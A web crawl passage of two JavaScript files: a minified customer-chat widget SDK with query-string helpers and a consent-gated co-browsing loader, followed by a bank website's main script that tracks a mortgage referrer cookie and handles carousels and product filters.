ae(),je("div",{class:Pt(i.styleClass)},[pe(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(ae(),Ve(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Et("",!0)],2)}const CN=En(wN,[["render",NN],["__scopeId","data-v-e2db9238"]]),$N={name:"ChatExternalElement",components:{CustomLazyLoader:tf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Sn(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=ao({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=Sc({render:()=>Qi(ef,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function SN(e,t,n,r,o,i){const s=mt("custom-lazy-loader");return ae(),Ve(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const xN=En($N,[["render",SN]]),Ks={WEB_COMPONENT:"web-component",IFRAME:"iframe"},T0="",AN={name:"App",components:{ChatButton:Kw,ChatIframe:Gw,ChatExternalIframe:bN,ChatWebComp:CN,ChatExternalElement:xN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Sn(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ks.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ks.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0}},mounted(){U.on(U.LISTEN_TO.SDK,U.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),U.on(U.LISTEN_TO.SDK,U.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),U.on(U.LISTEN_TO.SDK,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),U.on(U.LISTEN_TO.SDK,U.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){U.emit(U.EVENT_TO.SDK,U.APP_TO_SDK_EVENT.TOGGLE)}}},PN={key:0},DN={key:1,class:"aiq-chat-container"},IN={key:2,class:"aiq-chat-container"},FN={key:3};function VN(e,t,n,r,o,i){const s=mt("ChatExternalElement"),a=mt("ChatButton"),l=mt("ChatWebComp"),c=mt("ChatIframe"),u=mt("ChatExternalIframe");return i.hasExternalElement?(ae(),je("div",PN,[i.launchConfigForWebComp?(ae(),Ve(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Et("",!0)])):i.isWebComponent?(ae(),je("div",DN,[pe(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(ae(),Ve(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Et("",!0)])):i.hasExternalIframe?(ae(),je("div",FN,[pe(u,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):(ae(),je("div",IN,[pe(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),pe(c,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])]))}const nf=En(AN,[["render",VN]]),rf="%[a-f0-9]{2}",of=new RegExp("("+rf+")|([^%]+?)","gi"),sf=new RegExp("("+rf+")+","gi");function Ws(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],Ws(n),Ws(r))}function RN(e){try{return decodeURIComponent(e)}catch{let t=e.match(of)||[];for(let n=1;n<t.length;n++)e=Ws(t,n).join(""),t=e.match(of)||[];return e}}function LN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=sf.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=RN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=sf.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function MN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return LN(e)}}function af(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function jN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const kN=e=>e==null,UN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),qs=Symbol("encodeFragmentIdentifier");function BN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[be(t,e),"[",o,"]"].join("")]:[...n,[be(t,e),"[",be(o,e),"]=",be(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[be(t,e),"[]"].join("")]:[...n,[be(t,e),"[]=",be(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[be(t,e),":list="].join("")]:[...n,[be(t,e),":list=",be(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[be(n,e),t,be(o,e)].join("")]:[[r,be(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,be(t,e)]:[...n,[be(t,e),"=",be(r,e)].join("")]}}function HN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Nt(r,e).includes(e.arrayFormatSeparator);r=s?Nt(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Nt(l,e)):r===null?r:Nt(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Nt(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Nt(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function lf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function be(e,t){return t.encode?t.strict?UN(e):encodeURIComponent(e):e}function Nt(e,t){return t.decode?MN(e):e}function cf(e){return Array.isArray(e)?e.sort():typeof e=="object"?cf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function uf(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function KN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function ff(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function zs(e){e=uf(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Gs(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},lf(t.arrayFormatSeparator);const n=HN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=af(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Nt(a,t),n(Nt(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=ff(a,t);else r[o]=ff(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?cf(s):s,o},Object.create(null))}function df(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},lf(t.arrayFormatSeparator);const n=s=>t.skipNull&&kN(e[s])||t.skipEmptyString&&e[s]==="",r=BN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?be(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?be(s,t)+"[]":a.reduce(r(s),[]).join("&"):be(s,t)+"="+be(a,t)}).filter(s=>s.length>0).join("&")}function pf(e,t){var o;t={decode:!0,...t};let[n,r]=af(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Gs(zs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Nt(r,t)}:{}}}function hf(e,t){t={encode:!0,strict:!0,[qs]:!0,...t};const n=uf(e.url).split("?")[0]||"",r=zs(e.url),o={...Gs(r,{sort:!1}),...e.query};let i=df(o,t);i&&(i=`?${i}`);let s=KN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[qs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function gf(e,t,n){n={parseFragmentIdentifier:!0,[qs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=pf(e,n);return hf({url:r,query:jN(o,t),fragmentIdentifier:i},n)}function WN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return gf(e,r,n)}const qN=Object.freeze(Object.defineProperty({__proto__:null,exclude:WN,extract:zs,parse:Gs,parseUrl:pf,pick:gf,stringify:df,stringifyUrl:hf},Symbol.toStringTag,{value:"Module"})),Js={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},mf={IN_PROGRESS:"in_progress",END:"end"},_f="chat_service_storage",vf=function(e,t){localStorage.setItem(`${_f}/${e.key}`,t)},bf=function(e,t=void 0){const n=localStorage.getItem(`${_f}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},zN=function(e,t){return vf(e,JSON.stringify({value:t,timestamp:Date.now()}))},yf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=bf(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},me={set:vf,get:bf,setTimedOutValue:zN,getTimedOutValue:yf,isRealtimeFeatureInProgress:function(){for(const e of[Js.COBROWSE_STATE,Js.VIDEO_CALL_STATE])if(yf(e)===mf.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Js,REALTIME_FEATURE_STATE:mf};function Ef(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,u=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${u}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${u}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:On,createAnalyticsEventMessage:GN}=U,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Of={cobrowse_intialized:!1},Go=100,JN=2e3,Tf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Jo=Ms();class YN{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:u=null,app_iframe:f=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:b=null,hover_text_on_button:g=null,segments:F=[],chat_wrapper:I=Ks.IFRAME,custom_auth_domain:x=null,locale:E=null,chat_theme:H=null,theme_id:V=null,saml_idp_initiated_url:A=null}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.hover_text_on_button=g,this.segments=F,this.profile=b,this.aiq_code=l,this.use_sso=c,this.access_token=u,this.app_iframe=f,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=I,this.custom_auth_domain=x,this.locale=E,this.chat_theme=H,this.theme_id=V,this.saml_idp_initiated_url=A,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=Sc(nf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility}),this.app.mount("#aiq_chat_app"),U.on(U.LISTEN_TO.APP,U.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),U.on(U.LISTEN_TO.APP,U.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||me.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),me.get(me.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Sn(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&me.setTimedOutValue(me.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Of.cobrowse_intialized)return;(function(i,s,a,l,c,u){l=new Promise(function(f){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,u=document.getElementsByTagName(s)[0],u.parentNode.insertBefore(c,u),c.onload=function(){f(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new Ef().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new Ef().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(me.setTimedOutValue(me.CACHED_FIELD.COBROWSE_STATE,me.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{me.setTimedOutValue(me.CACHED_FIELD.COBROWSE_STATE,me.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(me.setTimedOutValue(me.CACHED_FIELD.COBROWSE_STATE,me.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Of.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Sn(this.chat_theme,"primary"),i.secondary_color=Sn(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${qN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){me.set(me.CACHED_FIELD.BUTTON_OPENED,t),U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,On("analytics",GN(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=me.get(me.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=Go){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!me.get(me.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerWorkflow",t,n,JN));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,On("workflow",s)),setTimeout(o,Go)},r)})}triggerMessage(t,n=Go){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(me.get(me.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerMessage",t));return}setTimeout(()=>{U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,On("message",t)),r()},n)})}on(t,n){return Jo.on.call(this,t,n)}off(t,n){return Jo.off.call(this,t,n)}removeAllListeners(){return Jo.all.clear.call(this)}emit(t,n){return Jo.emit.call(this,t,n)}updateCustomerProfile(t,n=Go){setTimeout(()=>{U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,On("customer_update",t))},n)}clearSession(){this.bootstrap_mode="clean",U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,On("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,On("auth_response",t))}unMountChat(){U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!gN(QN,t))throw new Error(`Unknown event type: ${t}`);U.emit(U.EVENT_TO.APP,U.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,On(t,n))}}const QN={push_info:"push_info"};window.__aiq=new YN(window.__aiq,nf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/main.js?v=2.3.2
body_size: 15477
content:
(function(){
	var setCookie = function( cname, cvalue, days ){
		var d = new Date();
		d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
		var expires = "expires="+d.toUTCString();
		document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
	};
	var getCookie=function(cname){
		var name=cname+"=";
		var ca=document.cookie.split(";");
		for(var i=0;i<ca.length;i++){
			var c=ca[i];
			while(c.charAt(0)===" "){c=c.substring(1);}
			if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
		}
		return null;
	};
	var getQueryStringParameterValue=function(url,key){
		var value = null;
		var params = url.split("?");
		if( params.length > 1 ){
			params = params[1];
		} else {
			params = params[0];
		}
		params = params.split("&")
		for(var i=0;i<params.length;i++){
			var pair = params[i].split("=");
			if( pair[0]===key ){
				value = pair[1];
				break;
			}
		}
		return value;
	};
	var url = document.location.href;// "https://www.nicoletbank.com/?mortgageReferrer=GoogleDisplayAds";
	console.log( "Page URL: ", url );
	var mortgageReferrer = getQueryStringParameterValue(url,"mortgageReferrer");
	if( mortgageReferrer !== null ){
		console.log( "There is a mortgage referrer: " + mortgageReferrer );
		// Store in a cookie.
		setCookie( "smMortgageReferrer", mortgageReferrer, 5 );
	} else {
		mortgageReferrer = getCookie( "smMortgageReferrer" );
		console.log( "No mortgage referrer. Getting mortgage referrer." );
		console.log( mortgageReferrer );
	}
	if( mortgageReferrer !== null ){
		console.log( "Referrer in cookie or URL" );
		// Replace links
		var links = document.getElementsByTagName( "a" );
		// Get all links
		for(var i=0;i<links.length;i++){
			// If the link has a query string parameter loanType with value "MORTGAGE", append "app_source=" + mortageReferrer to the URL
			var loanType = getQueryStringParameterValue(links[i].href,"loanType");
			if( loanType !== null && loanType.toLowerCase()==="mortgage" ){
				console.log( "Link has a mortgage loan type" );
				links[i].href+= "&app_source=" + mortgageReferrer;
			} else {
				console.log( "Link has no mortgage loan type" );
			}
		}
	}
})();
if (!Array.prototype.indexOf){
	Array.prototype.indexOf = (function(Object, max, min) {
		"use strict"
		return function indexOf(member, fromIndex) {
			if (this === null || this === undefined)
				throw TypeError("Array.prototype.indexOf called on null or undefined")
			var that = Object(this), Len = that.length >>> 0, i = min(fromIndex | 0, Len)
			if (i < 0) i = max(0, Len + i)
			else if (i >= Len) return -1
			if (member === void 0) {
				for (; i !== Len; ++i) if (that[i] === void 0 && i in that) return i
			} else if (member !== member) {
				return -1
			} else
				for (; i !== Len; ++i) if (that[i] === member) return i
			return -1
		}
	})(Object, Math.max, Math.min)
}

(function($){
	'use strict';
	$(function(){

      $('.select2').select2();
	  $(".setup-carousel").owlCarousel({
	    loop: true,
		  nav: true,
		  dots: false,
		  autoHeight: true,
		  items: 1,
		  autoplay: false,
		  animateIn: "fadeIn",
		  animateOut: "fadeOut",
		  navText: ["� Previous","Next �"]
		});
		$(".product-filters a").click(function(e){
			console.log('filter clicked');
			$(this).toggleClass("checked");
			var selectedFilters = $(".product-filters a.checked");
			// Show the items with the selected filters
			if( selectedFilters.length > 0 ){
				$(".clear-filters").show( );
				// Show all products with selected filters
				$( ".container .product" ).each(function(){
					var product = $(this);
					var productFilters = product.attr( "data-filters" ).split(",");
					var show = false;
					$( selectedFilters ).each(function(){
						var filterValue = $(this).attr( "data-target" );
						show = show || productFilters.indexOf( filterValue ) !== -1;
						return !show;
					});
					if( show && product.is( ":hidden" ) ){
						product.fadeIn( );
					} else if( !show && product.not( ":hidden" ) ){
						product.fadeOut( );
					}
				});
			} else {
				// Show all products
				$(".clear-filters").hide( );
				$(".container .product:hidden").fadeIn( );
			}
			e.preventDefault();
		});
		$(".clear-filters a").click(function(e){
			$(".clear-filters").hide( );
			$(".product-filters a").removeClass("checked");
			// Show all products
			$(".container .product:hidden").fadeIn( );
			e.preventDefault();
		});

		$( "a.nav-toggle" ).click(function(e){
